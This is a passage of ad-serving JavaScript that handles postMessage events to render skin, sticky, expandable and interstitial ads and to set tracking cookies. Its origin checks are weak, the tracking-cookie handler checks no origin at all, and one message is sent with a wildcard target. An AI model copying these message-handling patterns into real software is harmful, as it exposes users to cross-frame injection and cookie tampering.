				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';
